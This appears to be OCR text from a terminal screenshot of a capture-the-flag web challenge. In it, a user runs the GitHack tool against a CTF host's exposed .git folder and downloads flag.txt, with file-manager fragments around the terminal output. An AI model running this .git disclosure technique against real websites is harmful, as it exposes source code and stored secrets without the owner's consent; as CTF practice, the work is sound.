 user@user-virtual-machine: ~/ctf/web/GitHack-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
user@user-virtual-machine:~/ctf/web/GitHack-master$ cat index
DIRC
flag.txtTREE 0
user@user-virtual-machine:~/ctf/web/GitHack
-master$ rm index
user@user-virtual-machine:~/ctf/web/GitHack-master$ ls
GitHack.py lib README.md
user@user-virtual-machine:~/ctf/web/GitHack-master$ python GitHack.py
A `.git` folder disclosure exploit. By LiJieJie
Usage: GitHack.py http://www.target.com/.git/
bug-report: my[at]lijiejie.com (http://www.lijiejie.com)
user@user-virtual-machine:~/ctf/web/GitHack-master$ python GitHack.py http://d3d
9e717-b18b-418a-bfd9-7da108010593.ctf.sec.sdunet.cn/.git/
[+] Download and parse index file ...
flag.txt
[OK] flag.txt
user@user-virtual-machine:~/ctf/web/GitHack-master$
主文件夹 ctf web GitHack-master
用
ents
oads
es
置
d3d9e717-
b18b-418a-
bfd9-
7da108010
593.ctf.sec.
sdunet.cn
lib
GitHack.py
index
README.
md